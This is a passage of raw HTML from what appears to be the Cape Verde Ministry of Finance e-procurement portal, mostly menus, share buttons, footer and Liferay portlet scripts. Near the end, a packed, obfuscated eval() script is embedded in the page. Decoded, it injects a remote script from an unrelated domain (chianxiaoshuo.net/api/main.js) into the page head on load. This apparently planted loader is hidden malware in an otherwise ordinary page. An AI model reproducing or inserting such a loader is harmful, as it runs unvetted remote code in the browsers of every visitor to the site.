class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_90051" role="presentation"> <a aria-labelledby="layout_90051" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90062" role="presentation"> <a aria-labelledby="layout_90062" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/manuais' role="menuitem"> <span class="text-truncate"> Manuais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90073" role="presentation"> <a aria-labelledby="layout_90073" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/minutas' role="menuitem"> <span class="text-truncate"> Minutas </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&p_r_p_resetCur=false&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768586762260"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras">Objetivo</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras">Principais Características</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es">Apoio ao Cliente</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es">Legislações</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://arap.cv">ARAP</a></li> <li><a href="http://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://portondinosilhas.gov.cv">Casa do Cidadão</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>ecompras@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view/3258830?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry\x3d1";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_ztdVpshmHg2C\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F3258830%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com